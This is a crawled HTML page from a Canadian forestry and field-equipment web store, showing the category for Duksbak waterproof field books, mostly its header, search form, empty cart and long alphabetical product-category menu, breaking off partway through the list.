

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bapequipmentstore.com/index.php?l=product_list&c=182
body_size: 108185
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Duksbak Waterproof Field Books</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Duksbak Waterproof Field Books" />
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<meta name="generator" content="SunShop 4.6.3 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
	

	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/slideshow.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/bigshop_responsive/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css&amp;c=F15A23">
	
	<script type="text/javascript" src="themes/bigshop_responsive/js/jquery-1.7.1.min.js"></script>
	
	<meta property="og:type" content="website" />
	<meta property="og:title" content="BAP Equipment Ltd." />
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://www.bapequipmentstore.com/" />
	<meta property="og:image" content="https://www.bapequipmentstore.com/images/uploads/logo_logo_Orange Button Button - Copy.jpg" />
	<meta property="og:site_name" content="BAP Equipment Ltd." />
	<meta property="fb:admins" content="" />
	
	
	
</head>
<body>


<div class="main-wrapper">
  <div id="header">
    <div id="welcome">
	  <div id="currency">Currency
	<ul>
	  <li><a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=182&amp;my_rate=CAD';" title="Canadian Dollar (CAD)"><b>Canadian Dollar (CAD)</b></a></li><br>
	</ul>
</div>
	  
      <div class="links">My Account
        <ul>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=account">My Account</a></li><br>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=account&amp;tab=5" id="wishlist-total">Wishlist</a></li><br>
          <li><a href="https://www.bapequipmentstore.com/index.php?l=cart_view">View Cart</a></li>
        </ul>
      </div>
	  
	  <!--// Start Hide Login //-->
	  <a href="https://www.bapequipmentstore.com/index.php?l=account">Login / Create Account</a>
	  <!--// End Hide Login //-->
	  
	  
	</div>
    <div id="logo"><a href="https://www.bapequipmentstore.com/"><img src="images/uploads/logo_logo_Orange Button Button - Copy.jpg" title="" alt="" /></a></div>
   
    <form action="index.php?l=search_list" method="post" id="searchForm">
<input type="hidden" name="s[title]" value="Y" />
<input type="hidden" name="s[short_desc]" value="Y" />
<input type="hidden" name="s[full_desc]" value="Y" />
<input type="hidden" name="s[sku]" value="Y" />
<input type="hidden" name="s[match]" value="all" />
<input type="hidden" name="s[cid]" value="0" />
<div id="search">
  <div class="button-search" onClick="document.forms['searchForm'].submit();"></div>
  <input type="text" value="" placeholder="" id="filter_name" name="s[search]">
</div>
</form>
	
	<!--// Start Hide Cart //-->
	<div id="cart">
  <div class="heading">
	<h4><img width="32" height="32" alt="small-cart-icon" src="themes/bigshop_responsive/images/cart-bg.png"></h4>
	<a><span id="cart-total">0 item(s) - $0.00</span></a>
  </div>
  <div class="content">
	<div class="mini-cart-info">
	  <table>
		<tbody>
		  <tr>
	<td class="name">Your cart is currently empty</td>
</tr>

		</tbody>
	  </table>
	</div>
	<div class="mini-cart-total">
	  <table>
		<tbody>
		  <tr>
			<td class="right"><b>Subtotal:</b></td>
			<td class="right">$0.00</td>
		  </tr>
		</tbody>
	  </table>
	</div>
	<div class="checkout"><a href="https://www.bapequipmentstore.com/index.php?l=cart_view" class="button">View Cart &amp; Checkout</a><!--//&nbsp; <a href="https://www.bapequipmentstore.com/index.php?l=cart_view" class="button">Checkout</a>//--></div>
  </div>
</div>
    <!--// End Hide Cart //-->
  </div>
  
  <div id="menu"><span>Menu</span>
    <ul>
		<li class="home"><a href="https://www.bapequipmentstore.com/index.php" title="Home"><span>Home</span></a></li>
<li style="display: none;" id="show_small">
	<a href="javascript:void(0);">Categories</a>
	<div>
		<ul><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=7">Index-A</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=8">Index-B</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=9">Index-C</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=10">Index-D</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=11">Index-E</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=12">Index-F</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=13">Index-G</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=14">Index-H</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=15">Index-I</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=16">Index-J</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=17">Index-K</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=18">Index-L</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=19">Index-M</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=20">Index-N</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=21">Index-O</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=22">Index-P</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=24">Index-R</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=25">Index-S</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=26">Index-T</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=27">Index-U</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=28">Index-V</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=565">Index-W</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=31">Index-Z</a></li><li><a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3256">BAP Equipment Job Posting</a></li></ul>
	</div>
</li>
<!--// Start Hide Registry //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=registry">Gift Registry</a></li>
<!--// End Hide Registry //-->
<!--// Start Hide Gift Certificates //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=gift_certificates">Gift Certificates</a></li>
<!--// End Hide Gift Certificates //-->
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=privacy_policy">Privacy Policy</a></li>
<li><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=about_us">About Us</a></li>
<li class="last"><a href="https://www.bapequipmentstore.com/index.php?l=page_view&amp;p=contact_us" >Contact Us</a></li>

	</ul>
  </div>

  <div id="container">
    <!--Left Part-->
    <div id="column-left">
	  
	  
      <div class="box">
	<div class="box-heading">Categories</div>
	<div class="box-content box-category">
	  <ul id="custom_accordion">
		<li class="category7"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=7">Index-A</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category74"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=74">Abney Levels</a></li><li class="category75"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=75">Acid Bottle</a></li><li class="category76"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=76">Acid Bottle Case</a></li><li class="category79"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=79">Aerial Photo Cases</a></li><li class="category77"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=77">Aerial Targets</a></li><li class="category78"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=78">Air  Horns</a></li><li class="category81"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=81">Aluminum Calipers</a></li><li class="category83"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=83">Aluminum Nails</a></li><li class="category84"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=84">Aluminum Sheet Holders</a></li><li class="category85"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=85">Aluminum Tags</a></li><li class="category87"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=87">Anemometers</a></li><li class="category89"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=89">Angle Gauges</a></li><li class="category2780"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2780">Arbo-Tag</a></li><li class="category1001"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1001">Assay Book</a></li><li class="category93"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=93">ATV Logging Equipment</a></li><li class="category92"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=92">Augers,Soil</a></li><li class="category94"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=94">Auto Levels</a></li><li class="category95"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=95">Axes</a></li><li class="category96"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=96">Axe Accessories</a></li></ul>
</li><li class="category8"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=8">Index-B</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category98"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=98">Back Pack Fire Pump</a></li><li class="category1220"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1220">Back Pack Fire Pump Harness</a></li><li class="category99"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=99">Back Pack Sprayer</a></li><li class="category97"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=97">Back Packs</a></li><li class="category100"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=100">Back Transporter</a></li><li class="category101"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=101">BAF Tables</a></li><li class="category102"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=102">Bags</a></li><li class="category2481"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2481">Bags, Survey</a></li><li class="category103"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=103">Bags,Tree Planting</a></li><li class="category104"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=104">Bama Socks</a></li><li class="category2935"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2935">Bandages- Pressure</a></li><li class="category105"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=105">Bark Gauge</a></li><li class="category106"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=106">Bark Shaver</a></li><li class="category2940"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2940">Barrels- Blue Canoe</a></li><li class="category107"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=107">Barricade Tape</a></li><li class="category108"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=108">Bear Bangers</a></li><li class="category109"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=109">Bear Bells</a></li><li class="category3257"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3257">Bear Flares, Launchers and Kits</a></li><li class="category110"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=110">Bear Repellent</a></li><li class="category3014"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3014">Bear Stuff</a></li><li class="category111"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=111">Bindings,Snowshoe</a></li><li class="category1573"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1573">Bipod</a></li><li class="category1586"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1586">Black Light (Ultra Violet)</a></li><li class="category114"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=114">Black Sand Magnet</a></li><li class="category2939"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2939">Blue Barrels</a></li><li class="category2927"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2927">Boats</a></li><li class="category1938"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1938">Books</a></li><li class="category118"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=118">Boots</a></li><li class="category3087"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3087">Boots - Spikes</a></li><li class="category2461"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2461">Borer ,Increment,Accessories</a></li><li class="category120"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=120">Borer,Increment</a></li><li class="category121"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=121">Breaking Bar</a></li><li class="category123"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=123">Brush Blankets</a></li><li class="category122"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=122">Brush Hook</a></li><li class="category2932"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2932">Bucket,Collapsible</a></li><li class="category1754"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1754">Buffer Solutions</a></li><li class="category124"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=124">Bug Apparel</a></li><li class="category125"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=125">Bug Repellent</a></li><li class="category126"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=126">Builders Rod</a></li><li class="category127"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=127">Bush Axe</a></li><li class="category128"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=128">Bush Axe Accessories</a></li></ul>
</li><li class="category9"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=9">Index-C</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2153"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2153">Cable Locator</a></li><li class="category129"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=129">Calipers</a></li><li class="category2941"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2941">Canoe Blue Barrels</a></li><li class="category3124"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3124">Canoes</a></li><li class="category130"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=130">Cant Hook</a></li><li class="category2090"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2090">Cases, Pelican</a></li><li class="category133"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=133">Cases,Waterproof</a></li><li class="category132"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=132">Caulk Wrench</a></li><li class="category131"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=131">Caulks,Boot</a></li><li class="category3242"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3242">Caution Tape</a></li><li class="category3241"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3241">Caution Tape</a></li><li class="category138"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=138">Chain,Measuring</a></li><li class="category134"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=134">Chainsaw Boots</a></li><li class="category3074"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3074">Chainsaw Pack vest</a></li><li class="category137"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=137">Chainsaw Pants/Chaps</a></li><li class="category141"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=141">Chestwaders</a></li><li class="category142"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=142">China Markers</a></li><li class="category145"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=145">Chipping Hammer</a></li><li class="category146"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=146">Chopper Flags</a></li><li class="category1375"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1375">Christmas Tree Knives</a></li><li class="category1872"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1872">Christmas Tree Supplies</a></li><li class="category1633"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1633">Classifying Sieves</a></li><li class="category2966"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2966">Cleats,Ice</a></li><li class="category149"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=149">Clinometers</a></li><li class="category150"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=150">Clipboards</a></li><li class="category153"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=153">Compass Cases</a></li><li class="category152"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=152">Compasses</a></li><li class="category2843"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2843">Computer, Field Tablet Case</a></li><li class="category1657"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1657">Computer,Field</a></li><li class="category3233"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3233">Conductivity Solution</a></li><li class="category154"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=154">Core Boxes</a></li><li class="category1638"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1638">Core Saw</a></li><li class="category155"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=155">Core Splitter</a></li><li class="category1021"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1021">Core Splitter Parts</a></li><li class="category156"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=156">Counter,Tally</a></li><li class="category157"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=157">Coveralls</a></li><li class="category158"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=158">Crack Hammer</a></li><li class="category159"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=159">Crayon Holder</a></li><li class="category161"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=161">Crayons Scan-It</a></li><li class="category160"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=160">Crayons,Lumber</a></li><li class="category3208"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3208">Cruiser Jacket</a></li><li class="category164"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=164">Cruiser Kit</a></li><li class="category165"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=165">Cruiser Vest</a></li><li class="category3209"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3209">Cruiser Vest Jacket</a></li><li class="category163"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=163">Cruising Prisms</a></li></ul>
</li><li class="category10"><a class="cuuchild active" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=10">Index-D</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category1649"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1649">Data Collectors</a></li><li class="category1218"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1218">Day Pack</a></li><li class="category1534"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1534">Delmhorst Wood Moisture Meters</a></li><li class="category166"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=166">Densiometer,Spherical</a></li><li class="category167"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=167">Depth Sounder</a></li><li class="category1525"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1525">Detectors,Metal</a></li><li class="category169"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=169">Diameter Tapes</a></li><li class="category170"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=170">Dibble,Tree Planting</a></li><li class="category171"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=171">Digital Planimeter</a></li><li class="category172"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=172">Dip Magnet</a></li><li class="category3069"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3069">Dissection Kit</a></li><li class="category175"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=175">Disto Accessories</a></li><li class="category174"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=174">Disto Laser Range Finders</a></li><li class="category176"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=176">Dog Repellent Spray</a></li><li class="category178"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=178">Double Right Angle Prism</a></li><li class="category179"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=179">Douglas Protractor</a></li><li class="category3239"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3239">Draw Knife</a></li><li class="category180"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=180">Drip Torch</a></li><li class="category182"><a class="nochild active" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=182">Duksbak Waterproof Field Books</a></li><li class="category183"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=183">Dymo Labelling Machine</a></li><li class="category184"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=184">Dymo Tape Refills</a></li></ul>
</li><li class="category11"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=11">Index-E</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category185"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=185">Ear Safety Protection</a></li><li class="category2054"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2054">End Sealer Wax for Logs</a></li><li class="category186"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=186">Estwing Tools</a></li><li class="category187"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=187">Eye Safety Protection</a></li><li class="category188"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=188">Eye Wash Station</a></li></ul>
</li><li class="category12"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=12">Index-F</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category189"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=189">Fall Protection Equipment</a></li><li class="category191"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=191">Felling Levers</a></li><li class="category192"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=192">Felt Insoles</a></li><li class="category292"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=292">Felt Markers</a></li><li class="category193"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=193">Field Books</a></li><li class="category1222"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1222">Field Book Covers and Accessories</a></li><li class="category1658"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1658">Field Computer</a></li><li class="category2918"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2918">Field Desk</a></li><li class="category195"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=195">Field Ranger Hip Chain</a></li><li class="category196"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=196">Field Ranger Hip Chain Thread</a></li><li class="category1138"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1138">Field Vest</a></li><li class="category198"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=198">Fire Extinguisher</a></li><li class="category1565"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1565">Fire Fighting Packs</a></li><li class="category200"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=200">Fire Pump</a></li><li class="category2026"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2026">Fire Rake</a></li><li class="category202"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=202">First Aid Kits</a></li><li class="category203"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=203">Flagging Tape</a></li><li class="category204"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=204">Flagging Tape Dispenser</a></li><li class="category205"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=205">Flags,Stake</a></li><li class="category207"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=207">Flares,Signal</a></li><li class="category1130"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1130">Flare Kits, Signal</a></li><li class="category208"><a class="nochild" 